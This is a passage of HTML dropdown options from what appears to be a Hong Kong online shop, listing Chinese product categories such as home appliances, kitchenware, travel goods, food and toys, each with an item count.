	<option class="level-3" value="%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;裝飾擺設&nbsp;&nbsp;(204)</option>
	<option class="level-3" value="%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香氛用品&nbsp;&nbsp;(298)</option>
	<option class="level-2" value="%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家品傢俱&nbsp;&nbsp;(68)</option>
	<option class="level-3" value="%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;儲物及收納物品&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用工具/五金&nbsp;&nbsp;(31)</option>
	<option class="level-2" value="%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居清潔&nbsp;&nbsp;(206)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他家居清潔用品&nbsp;&nbsp;(70)</option>
	<option class="level-3" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機/掃地機器人&nbsp;&nbsp;(81)</option>
	<option class="level-3" value="%e5%9e%83%e5%9c%be%e6%a1%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;垃圾桶&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;清潔工具/用品&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滅蟲/ 驅蚊用品&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型家電及配件&nbsp;&nbsp;(801)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他小型家電&nbsp;&nbsp;(66)</option>
	<option class="level-4" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(6)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e5%8a%a0%e6%bf%95%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;加濕器&nbsp;&nbsp;(45)</option>
	<option class="level-3" value="%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小夜燈/ 觸控燈&nbsp;&nbsp;(42)</option>
	<option class="level-3" value="%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;抽濕機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩/ 舒壓用品&nbsp;&nbsp;(394)</option>
	<option class="level-3" value="%e6%9a%96%e9%a2%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;暖風機&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e7%86%a8%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;熨衣機&nbsp;&nbsp;(23)</option>
	<option class="level-3" value="%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;空氣净化機&nbsp;&nbsp;(86)</option>
	<option class="level-3" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;超聲波清洗機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;迷你洗衣機&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e9%a2%a8%e7%ad%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風筒&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%a6%99%e8%96%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香薰機&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="%e5%bb%9a%e6%88%bf">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房&nbsp;&nbsp;(490)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他廚房電器/用品&nbsp;&nbsp;(133)</option>
	<option class="level-3" value="%e5%bb%9a%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚具&nbsp;&nbsp;(165)</option>
	<option class="level-4" value="%e7%83%98%e7%84%99%e7%94%a8%e5%93%81-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;烘焙用品/工具&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房收納&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果汁機/豆漿機/破壁機&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蒸爐/烤箱/微波爐&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;量度工具&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電烤盤/電鍋/氣炸鍋&nbsp;&nbsp;(47)</option>
	<option class="level-3" value="%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電熱水壺/飲水機&nbsp;&nbsp;(55)</option>
	<option class="level-3" value="%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電飯煲/壓力煲&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;彩妝/護膚產品&nbsp;&nbsp;(590)</option>
	<option class="level-3" value="%e5%8c%96%e5%a6%9d%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;化妝鏡&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;美容儀器&nbsp;&nbsp;(271)</option>
	<option class="level-2" value="%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能家居設備&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;汽車用品&nbsp;&nbsp;(108)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他汽車用品&nbsp;&nbsp;(63)</option>
	<option class="level-3" value="%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;車用空氣清新/ 香薰&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%b5%b4%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室&nbsp;&nbsp;(97)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b5%b4%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他浴室用品&nbsp;&nbsp;(73)</option>
	<option class="level-3" value="%e5%9c%b0%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地毯&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室清潔用品&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%ab%94%e9%87%8d%e7%a3%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;體重磅&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛生/護理用品&nbsp;&nbsp;(119)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他衛生/護理用品&nbsp;&nbsp;(60)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔沖牙器/牙線機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;消毒用品&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%99%e5%88%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牙刷&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐桌用品&nbsp;&nbsp;(791)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡用品&nbsp;&nbsp;(207)</option>
	<option class="level-3" value="%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯/保溫杯&nbsp;&nbsp;(185)</option>
	<option class="level-3" value="%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯墊/ 枱墊&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;水壺/ 水樽&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="%e7%9b%a4%e5%ad%90-%e7%a2%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;盤子/碗&nbsp;&nbsp;(37)</option>
	<option class="level-3" value="%e8%8c%b6%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶具&nbsp;&nbsp;(62)</option>
	<option class="level-3" value="%e9%85%92%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒具&nbsp;&nbsp;(105)</option>
	<option class="level-3" value="%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盒/袋&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐具套裝&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95">&nbsp;&nbsp;&nbsp;品牌直送 – 旅遊運動&nbsp;&nbsp;(2,005)</option>
	<option class="level-2" value="%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;健身用品&nbsp;&nbsp;(156)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他健身用品&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;營養補充品&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;訓練輔助用品&nbsp;&nbsp;(68)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他旅遊運動用品&nbsp;&nbsp;(1,124)</option>
	<option class="level-3" value="%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型袋類/卡套&nbsp;&nbsp;(329)</option>
	<option class="level-3" value="%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾/毛毯&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;沙灘用品/水上用品&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動水樽/保溫杯&nbsp;&nbsp;(165)</option>
	<option class="level-3" value="%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防水袋/背包&nbsp;&nbsp;(240)</option>
	<option class="level-3" value="%e9%9b%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨具&nbsp;&nbsp;(117)</option>
	<option class="level-3" value="%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電動車/電動單車&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外護理用品&nbsp;&nbsp;(127)</option>
	<option class="level-3" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(84)</option>
	<option class="level-4" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1-%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防曬用品&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;驅蚊用品&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行用品&nbsp;&nbsp;(204)</option>
	<option class="level-3" value="%e6%94%b6%e7%b4%8d%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;收納包&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行枕頭/眼罩&nbsp;&nbsp;(69)</option>
	<option class="level-3" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(59)</option>
	<option class="level-4" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱掛牌&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服裝/鞋履/防護&nbsp;&nbsp;(126)</option>
	<option class="level-2" value="%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營用品&nbsp;&nbsp;(266)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他露營用品&nbsp;&nbsp;(68)</option>
	<option class="level-3" value="%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吹氣枕頭&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%b8%b3%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;帳幕&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;炊具/ 餐具/ 道具&nbsp;&nbsp;(50)</option>
	<option class="level-3" value="%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;爐具/ 燒烤用具&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;睡袋/地蓆&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;野外傢俱/ 工具&nbsp;&nbsp;(43)</option>
	<option class="level-3" value="%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營燈/頭燈&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;品牌直送 – 環球美食&nbsp;&nbsp;(545)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他美食&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送禮精選&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食品&nbsp;&nbsp;(129)</option>
	<option class="level-3" value="%e5%b7%a7%e5%85%8b%e5%8a%9b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;巧克力&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手作曲奇&nbsp;&nbsp;(49)</option>
	<option class="level-3" value="%e6%9e%9c%e4%b9%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果乾&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果醬/麵包醬&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e7%b3%96%e6%9e%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;糖果&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%a4%b8%e8%8f%9c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餸菜包&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%a3%b2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飲品&nbsp;&nbsp;(437)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e5%a5%b6%e8%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;奶茶&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e8%8c%b6%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶類&nbsp;&nbsp;(364)</option>
	<option class="level-3" value="%e8%9c%82%e8%9c%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蜂蜜&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%85%92%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒類&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;品牌直送 – 藝術玩具&nbsp;&nbsp;(654)</option>
	<option class="level-2" value="stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;STEM 玩具/益智玩具&nbsp;&nbsp;(50)</option>
